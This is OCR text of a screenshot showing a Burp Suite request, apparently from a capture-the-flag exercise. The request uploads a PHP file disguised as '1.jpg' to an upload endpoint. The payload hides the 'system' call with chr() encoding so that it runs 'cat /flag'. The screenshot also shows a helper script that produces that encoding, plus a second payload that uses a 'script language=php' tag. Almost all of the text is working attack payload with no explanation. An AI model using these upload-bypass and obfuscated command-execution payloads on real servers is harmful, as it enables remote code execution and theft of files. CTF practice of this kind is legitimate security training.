 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /code/uploads.php HTTP/1.1
2 Host: 47.98.234.232:28015
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------306545277334918233402207548806
8 Content-Length: 509
9 Origin: http://47.98.234.232:28015
10 Connection: close
11 Referer: http://47.98.234.232:28015/
12 Cookie: session=463660ff-8f04-4ab0-b41d-d307a5424c79
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------306545277334918233402207548806
16 Content-Disposition: form-data; name="pic"; filename="1.jpg"
17 Content-Type: application/octet-stream
18
19 <?php $b=chr(115).chr(121).chr(115).chr(116).chr(101).chr(109);echo $b('cat /flag');?>
20
21 -----------------------------306545277334918233402207548806
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶鏂囦欢
25 -----------------------------306545277334918233402207548806--
26
Search... 0 matches
Done
1
2
3
4
5
6
7
8
9
6.php > ...
6 <?php
7 $a = "system";
8 for ($i = 0; $i < strlen($a); $i++) {
9 echo "chr(" . ord($a[$i]) . ").";
10 }
11
12
13 ?>
终端 调试控制台 ··· 筛选器(例如 text、!exclude)
<!-- <script language="php">
echo system("cat /flag");
</script> -->
chr(115).chr(121).chr(115).chr(116).chr(101).chr(109).
Search... 0 matches
224 bytes | 50 millis